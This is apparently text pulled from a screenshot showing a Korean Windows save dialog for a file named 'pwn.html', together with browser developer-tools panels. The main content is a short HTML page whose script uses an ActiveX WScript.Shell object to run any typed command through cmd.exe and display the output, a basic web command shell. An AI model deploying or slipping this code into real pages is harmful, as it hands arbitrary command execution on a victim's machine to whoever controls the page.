 다른 이름으로 저장
내 PC
Downloads
Downloads 검색
구성
새 폴더
즐겨찾기
Downloads
내 PC
이름
수정한 날짜
유형
일치하는 항목이 없습니다.
파일 이름(N):
pwn.html
파일 형식(T):
웹 페이지, 완료
폴더 숨기기
저장(S)
취소
탭
</> 요소
<!DOCTYPE html>
<body>
<script>
function shlExec() {
var cmd = document.getElementById('cmd').value
var shell = new ActiveXObject("WScript.Shell");
try {
var execOut = shell.Exec("cmd.exe /C \"" + cmd + "\"");
} catch (e) {
console.log(e);
}
var cmdStdOut = execOut.StdOut;
var out = cmdStdOut.ReadAll();
alert(out);
}
</script>
<form onsubmit="shlExec()">
Command: <input id="cmd" name="cmd" type="text">
<input type="submit">
</form>
html
스타일 계산됨 레이아웃 이벤트 수신기 DOM 중단점 속성 접근성
필터
:hov .cls
element.style {
}
body, html {
local-ntp.html:1
height: 100%;
}
html[Attributes Style] {
direction: ltr;
unicode-bidi: isolate;
-webkit-locale: "ko";
}
:root {
사용자 에이전트 스타일시트
view-transition-name: root;
}
html {
사용자 에이전트 스타일시트
display: block;
}